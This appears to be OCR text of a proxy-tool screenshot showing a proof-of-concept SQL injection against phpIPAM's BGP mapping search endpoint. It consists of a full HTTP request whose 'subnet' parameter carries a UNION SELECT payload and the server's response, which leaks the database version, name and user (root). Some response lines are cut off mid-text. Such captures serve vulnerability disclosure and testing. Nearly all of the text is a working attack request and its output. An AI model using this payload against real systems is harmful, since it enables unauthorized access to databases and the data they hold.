 Request
Pretty Raw Hex \n
1 POST /app/admin/routing/edit-bgp-mapping-search.php HTTP/1.1
2 Host: localhost:8082
3 Content-Length: 74
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:8082
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8082/index.php?page=administration&section=routing&subnetId=bgp&sPage=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: phpipam=04969199501172b2ef6bdc445c743d66
19 Connection: close
20
21 subnet=jodson"+union+select+null,@@version,database(),user()+--+-&bgp_id=1
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jan 2022 17:07:00 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: phpipam=04969199501172b2ef6bdc445c743d66; expires=Sat, 22 Jan 2022 17:07:00 +0000; Max-Age=86400; path=/; SameSite=Lax
8 Vary: Accept-Encoding
9 Content-Length: 460
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <table class='table table-condensed table-auto'><tr><td><btn class='btn btn-xs btn-success add_bgp_mapping' data-subnetId='5.6.51'
data-curr_id='0'><i class='fa fa-plus'></i></btn></td><td><select name='select-0' class='select-0 form-control input-w-auto input-
value='advertised'>Advertised</option> <option value='received'>Received</option></select></td><td> /phpipam (root@172.18.0.3)</t
result-0'></td></tr></table>